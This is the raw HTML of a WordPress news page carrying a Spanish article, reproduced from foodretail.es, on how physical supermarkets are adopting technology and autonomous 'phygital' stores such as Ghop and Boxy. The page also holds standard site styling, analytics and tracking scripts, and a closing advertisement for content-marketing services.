.wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #4a9240;}.main-box-title a{color: #4a9240;}.sidebar .widget .widget-title a{color: #4a9240;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #000000;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #f36525;}.sidebar .tagcloud a {border: 1px solid #f36525;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #f36525;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(0,0,0,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #f36525;}.site-footer .tagcloud a {border: 1px solid #f36525;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #f36525;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #4c9141;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 220px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 220px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #4a9240;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #4a9240;}.vce-header-ads{margin: 65px 0;}.header-3-wrapper .nav-menu > li > a{padding: 100px 15px;}.header-sticky,.sidr{background: rgba(74,146,64,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #f36525;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #4a9240;}.search-header-wrap ul{border-top: 2px solid #f36525;}.vce-border-top .main-box-title{border-top: 2px solid #f36525;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(255,255,255,0.1);color: rgba(255,255,255,0.5);}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://amazonasdigital.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amazonasdigital.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=59d6b24f20f64600117ceb32" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://amazonasdigital.com.co/wp-includes/js/wp-embed.min.js?ver=6.7.2" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://amazonasdigital.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amazonasdigital.com.co/wp-json/wp/v2/posts/3421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amazonasdigital.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://amazonasdigital.com.co/?p=3421' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amazonasdigital.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famazonasdigital.com.co%2Fla-obligada-y-tardia-evolucion-de-las-tiendas-fisicas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amazonasdigital.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famazonasdigital.com.co%2Fla-obligada-y-tardia-evolucion-de-las-tiendas-fisicas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-107559546-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-270x270.jpg" />
<link rel="shortcut icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/WhatsApp-Image-2017-09-29-at-12.31.33-PM-1.jpeg" type="image/x-icon" />	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '133490894003149');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=133490894003149&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="post-template-default single single-post postid-3421 single-format-standard unknown vce-sid-right">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

					<div class="vce-wrap-left">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="https://www.facebook.com/Amazonas-Digital-744102109109278/"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="https://twitter.com/DigitalAmazonas"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://aboutme.google.com/u/8/?referer=gplus"><span class="vce-social-name">Google +</span></a></li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://www.youtube.com/channel/UCkQ8Km5G67Cqx2USrzt0QoQ?view_as=subscriber"><span class="vce-social-name">Youtube</span></a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="https://www.linkedin.com/company/11304869/"><span class="vce-social-name">Linkedin</span></a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://www.instagram.com/amazonasdigital/"><span class="vce-social-name">Instagram</span></a></li>
</ul></div>			</div>
				
					<div class="vce-wrap-right">
				<form class="vce-search-form" action="https://amazonasdigital.com.co/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form>			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
		
	
	<span class="site-title">
		<a href="https://amazonasdigital.com.co/" title="Amazonas Digital" class="has-logo"><img src="https://amazonasdigital.com.co/wp-content/uploads/2017/10/header2.jpg" alt="Amazonas Digital" /></a>
	</span>

	

</div>
	<div class="vce-header-ads">
			</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://amazonasdigital.com.co/pagina-ejemplo/">Contáctenos</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://amazonasdigital.com.co/" method="get">
						<input name="s" class="search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." /></form></li></ul></li></ul></nav>	</div>
</div></header>

<div id="main-wrapper">



	
<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-3421" class="vce-single post-3421 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia">

			<header class="entry-header">
							<span class="meta-category"><a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
			
			<h1 class="entry-title">La obligada y tardía evolución de las tiendas físicas</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">3 años ago</span></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://amazonasdigital.com.co/author/ingenierosdemarketing/">Ingenierosdemarketing</a></span></span></div></div>
		</header>
	
	
					
			 	
			 	<div class="meta-image">
					<img width="810" height="504" src="https://amazonasdigital.com.co/wp-content/uploads/2022/05/La-obligada-y-tardia-evolucion-de-las-tiendas-fisicas-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-810x504.png" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://amazonasdigital.com.co/wp-content/uploads/2022/05/La-obligada-y-tardia-evolucion-de-las-tiendas-fisicas-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-810x504.png 810w, https://amazonasdigital.com.co/wp-content/uploads/2022/05/La-obligada-y-tardia-evolucion-de-las-tiendas-fisicas-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-300x187.png 300w, https://amazonasdigital.com.co/wp-content/uploads/2022/05/La-obligada-y-tardia-evolucion-de-las-tiendas-fisicas-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-768x478.png 768w, https://amazonasdigital.com.co/wp-content/uploads/2022/05/La-obligada-y-tardia-evolucion-de-las-tiendas-fisicas-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.png 900w" sizes="(max-width: 810px) 100vw, 810px" />
									</div>

									<div class="meta-author">
						<div class="meta-author-img">
							<img alt='' src='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>						</div>
						<div class="meta-author-wrapped">Written by <span class="vcard author"><span class="fn"><a href="https://amazonasdigital.com.co/author/ingenierosdemarketing/">Ingenierosdemarketing</a></span></span></div>
				    </div>
				
					
	    
		
	<div class="entry-content">
		<p><span data-contrast="none">La persona que acudía a un</span><b><span data-contrast="none"> supermercado hace 50 años</span></b><span data-contrast="none"> a comprar productos ha cambiado completamente. Hoy el consumidor es otro, con otras necesidades y demandas. Entonces, ¿por qué las tiendas físicas siguen siendo prácticamente iguales que las del siglo pasado?, se preguntan desde la enseña de tiendas inteligentes Ghop.</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:360}"> </span></p>
<p><span data-contrast="none">«Ya no hablamos solo de una comparación física, sino de la tardanza en la integración de nuevas tecnologías para mejorar la experiencia de compra», explican. Aunque parece que esto poco a poco va cambiando y así opina un estudio de Deloitte: «Los retailers más innovadores han comenzado a asumir que la tecnología no es solo un complemento, sino que se ha convertido en parte fundamental de la experiencia de compra, y que puede contribuir de forma fundamental en el diseño de nuevas experiencias de compra que aumenten la lealtad de estos hacia nuestras marcas.»</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:360}"> </span></p>
<p><span data-contrast="none">Las tiendas físicas </span><b><span data-contrast="none">tenemos que innovar</span></b><span data-contrast="none">, adaptarnos a las necesidades de los consumidores y seguir las nuevas tendencias. El hecho de que aún existan tiendas de comercios minoristas que no aceptan pago con tarjeta demuestra lo anticuado que puede estar el retail y la poca atención que se le ha prestado a las necesidades del consumidor.</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:360}"> </span></p>
<blockquote>
<p>Te puede interesar</p>
</blockquote>
<p><blockquote class="wp-embedded-content" data-secret="dmLrjZiZHX"><a href="https://juliancastiblanco.com/web/ingenieros-de-marketing-destacado-en-fabricas-de-productividad-por-su-labor-en-la-transformacion-digital-de-las-empresas-del-programa/">Ingenieros de Marketing destacado en Fábricas de Productividad por su labor en la Transformación Digital de las empresas del programa.</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="«Ingenieros de Marketing destacado en Fábricas de Productividad por su labor en la Transformación Digital de las empresas del programa.» — JulianCastiblanco.com" src="https://juliancastiblanco.com/web/ingenieros-de-marketing-destacado-en-fabricas-de-productividad-por-su-labor-en-la-transformacion-digital-de-las-empresas-del-programa/embed/#?secret=9tzbTPGlP1#?secret=dmLrjZiZHX" data-secret="dmLrjZiZHX" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p aria-level="2"><b><span data-contrast="none">SUPERMERCADOS: ANTES Y AHORA</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559738&quot;:40,&quot;335559739&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="none">En opinión de esta enseña, la pandemia nos ha permitido hacer un parón para reflexionar y, para bien o para mal, ha provocado que la integración de métodos innovadores sea prácticamente inevitable, obligándonos a cambiar. Ahora lo que tenemos que pensar es qué quieren nuestros consumidores: «Otro de los cambios de actitud más significativos de los últimos años es el deseo de inmediatez que se ha adueñado del proceso de compra», concluye el estudio.</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:360}"> </span></p>
<p><span data-contrast="none">Ahora, las tiendas que marcarán el futuro son aquellas que integre</span><b><span data-contrast="none">n nuevas tecnologías</span></b><span data-contrast="none"> en sus espacios físicos, permitiendo al usuario disfrutar de una </span><b><span data-contrast="none">experiencia phygital</span></b><span data-contrast="none"> en la que puedan interactuar con sus dispositivos móviles y hacer una compra más rápida y presencial.</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:360}"> </span></p>
<p><span data-contrast="none">Si bien no ha habido cambios significativos en el funcionamiento de las tiendas físicas en las últimas décadas, este </span><b><span data-contrast="none">2022</span></b><span data-contrast="none"> parece que hemos pisado el acelerador y vamos a vivir una</span><b><span data-contrast="none"> época de innovación y cambios</span></b><span data-contrast="none"> en el retail.</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:360}"> </span></p>
<p><span data-contrast="none">Y esto no viene impulsado únicamente por el gigante tecnológico Amazon. En Francia, las tiendas autónomas Boxy han levantado 25 millones de euros para empezar a desplegar sus tiendas por todo el país. Esto no es más que el principio, en otros lugares como Brasil, China o EEUU ya hay empresas que han integrado este modelo de tiendas.</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:360}"> </span></p>
<p><span data-contrast="none">Según recuerda la enseña, Ghop abrió la </span><a href="https://www.foodretail.es/retailers/ghop-supermercado-inteligente-espana_0_1569143101.html"><span data-contrast="none">primera tienda autónoma</span></a><span data-contrast="none"> de España en julio de 2021 en Madrid. «Este año ya hay otras empresas que nos están siguiendo los pasos en el territorio nacional. Esto es una muy buena noticia para el sector, ya que la competencia es tan sana como necesaria para asegurar que remamos en buena dirección», argumentan sus responsables.</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:360}"> </span></p>
<p><span data-contrast="none">Y concluyen: «Si hay algo claro es que este formato phygital ha venido para quedarse y que la experiencia de compra física va a cambiar. Es el momento de no quedarse atrás y, para algunos retailers, de ponerse las pilas».</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:360}"> </span></p>
<p>Contenido tomado de <a href="https://www.foodretail.es/blogs/firma_invitada/tienda-fisica-evolucion-retail-tecnologia_7_1647205270.html#retail">https://www.foodretail.es/blogs/firma_invitada/tienda-fisica-evolucion-retail-tecnologia_7_1647205270.html#retail</a></p>
<p><span data-contrast="none">_____________________________</span></p>
<p><span data-contrast="none"> Reproducido por Contenidos Digitales Ingenieros de Marketing</span></p>
<p><a href="http://www.ingenierosdemarketing.com.co/"><span data-contrast="auto">www.ingenierosdemarketing.com.co</span></a></p>
<p><a href="http://www.juliancastiblanco.com/"><span data-contrast="auto">www.JulianCastiblanco.com</span></a></p>
<p><a href="http://www.deceroasapo.com/"><span data-contrast="auto">www.deceroasapo.com</span></a></p>
<p><a href="http://www.oceanosvioleta.com/"><span data-contrast="auto">www.oceanosvioleta.com</span></a></p>
<p><a href="http://www.aprendizajeconresultados.com/"><span data-contrast="auto">www.aprendizajeconresultados.com</span></a></p>
<p><a href="http://www.gerenciadigital.com.co/"><span data-contrast="auto">www.</span><span data-contrast="auto">GerenciaDigital.com.co</span></a></p>
<p><a href="http://www.socry.co/"><span data-contrast="auto">www.Socry.co</span></a></p>
<p> </p>


<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://amazonasdigital.com.co/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-6.43.33-AM-1024x576.jpeg" alt="" class="wp-image-3422" width="452" height="254" srcset="https://amazonasdigital.com.co/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-6.43.33-AM-1024x576.jpeg 1024w, https://amazonasdigital.com.co/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-6.43.33-AM-300x169.jpeg 300w, https://amazonasdigital.com.co/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-6.43.33-AM-768x432.jpeg 768w, https://amazonasdigital.com.co/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-6.43.33-AM-810x456.jpeg 810w, https://amazonasdigital.com.co/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-6.43.33-AM-1140x641.jpeg 1140w, https://amazonasdigital.com.co/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-6.43.33-AM.jpeg 1280w" sizes="auto, (max-width: 452px) 100vw, 452px" /></figure></div>



<p><strong>¿QUIERES POSICIONAR TU MARCA EN INTERNET?</strong></p>



<p><strong>SOLICITA INFORMACIÓN DE CONTENT ADS de IMK GLOBAL</strong><br>✅ Red de portales de noticias y blogs de nicho para posicionar y aumentar la reputación de tu marca.<br>✅ Apalancamiento Digital consiste mencionarte desde portales de alto tráfico, posicionamiento y reputación.<br>✅ Por ejemplo busca: el mejor profe de marketing digital<br>✅ Formatos: menciones, artículos, banners, entrevistas<br>📲 <a href="https://wa.link/fwrf7b">https://wa.link/fwrf7b</a></p>
	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
							</div>
		</footer>
	
		  	
	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Famazonasdigital.com.co%2Fla-obligada-y-tardia-evolucion-de-las-tiendas-fisicas%2F&amp;t=La+obligada+y+tard%C3%ADa+evoluci%C3%B3n+de+las+tiendas+f%C3%ADsicas"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Famazonasdigital.com.co%2Fla-obligada-y-tardia-evolucion-de-las-tiendas-fisicas%2F&amp;text=La+obligada+y+tard%C3%ADa+evoluci%C3%B3n+de+las+tiendas+f%C3%ADsicas"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https%3A%2F%2Famazonasdigital.com.co%2Fla-obligada-y-tardia-evolucion-de-las-tiendas-fisicas%2F"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Famazonasdigital.com.co%2Fla-obligada-y-tardia-evolucion-de-las-tiendas-fisicas%2F&amp;media=https%3A%2F%2Famazonasdigital.com.co%2Fwp-content%2Fuploads%2F2022%2F05%2FLa-obligada-y-tardia-evolucion-de-las-tiendas-fisicas-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.png&amp;description=La+obligada+y+tard%C3%ADa+evoluci%C3%B3n+de+las+tiendas+f%C3%ADsicas"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Famazonasdigital.com.co%2Fla-obligada-y-tardia-evolucion-de-las-tiendas-fisicas%2F&amp;title=La+obligada+y+tard%C3%ADa+evoluci%C3%B3n+de+las+tiendas+f%C3%ADsicas"></a></li>		</ul>
	</div>
	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://amazonasdigital.com.co/seguros-digitales-para-proteger-activos-omnicanales/" rel="prev"><span class="img-wrp"><img src="https://amazonasdigital.com.co/wp-content/uploads/2017/10/WhatsApp-Image-2017-09-29-at-12.31.33-PM-1.jpeg" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">SEGUROS digitales para proteger activos omnicanales</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://amazonasdigital.com.co/q-commerce-la-nueva-generacion-de-las-ventas-online/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://amazonasdigital.com.co/wp-content/uploads/2022/05/Q–Commerce-la-nueva-generacion-de-las-ventas-online-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-copia-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Q–Commerce la nueva generación de las ventas online</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-18261 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia category-turismo tag-innovacion tag-tecnologia-2">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/asi-vivimos-la-socializacion-del-software-del-modelo-de-promocion-de-turismo-sostenible-4-0-en-la-palma-y-yacopi/" title="Así vivimos la socialización del Software del Modelo de Promoción de Turismo Sostenible 4.0 en La Palma y Yacopí">
